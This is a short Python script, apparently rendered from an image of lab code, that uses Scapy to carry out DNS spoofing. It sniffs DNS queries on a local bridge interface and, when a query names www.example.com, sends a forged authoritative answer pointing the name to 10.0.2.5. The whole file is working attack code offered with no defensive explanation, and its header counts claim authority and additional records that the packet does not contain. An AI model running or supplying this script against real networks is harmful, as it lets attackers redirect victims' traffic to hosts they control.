 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # Construct the DNS packet
18     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
19                  qdcount=1, ancount=1, nscount=2, arcount=2,
20                  an=Anssec)
21
22     # Construct the entire IP packet and send it out
23     spoofpkt = IPpkt/UDPpkt/DNSpkt
24     send(spoofpkt)
25
26 # Sniff UDP query packets and invoke spoof_dns().
27 f = 'udp and dst port 53'
28 pkt = sniff(iface='br-95520039d247', filter=f, prn=spoof_dns)